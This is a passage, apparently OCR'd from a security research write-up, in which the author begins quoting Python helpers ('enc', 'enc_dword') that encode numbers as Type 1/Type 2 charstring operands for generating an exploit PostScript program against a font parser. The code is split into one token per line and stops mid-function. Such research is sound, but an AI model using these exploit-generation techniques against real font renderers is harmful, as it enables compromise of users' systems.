
code of the parser will not be shared, I will quote the portions
responsible for generating the exploit PostScript program.
To begin with, I defined two functions designed to push
immediate numbers on the stack – the first one, “enc”,
performs a regular encoding according to the Type 1 / Type
2 specification, while “enc_dword” always uses the special
opcode 255 to make sure that the value is pushed as a
dword. Both of them are shown in the listing below:
def
enc
(
x
):
if
(
x
>=
-
107
)
and
(
x
<=
107
):
return
struct
.
pack
(
'B'
,
x
+
139
)
elif
(
x
>=
108
)
and
(
x
<=
1131
):
b1
=
(
x
-
108
)
%
256
b0
=
((
x
-
108
-
b1
)
/
256
)
+
247
return
struct
.
pack
(
'BB'
,
b0
,
b1
)
elif
(
x
>=
-
1131
)
and
(
x
<=
-
108
):
x
=
-
x
b1
=
(
x
-
108
)
%
256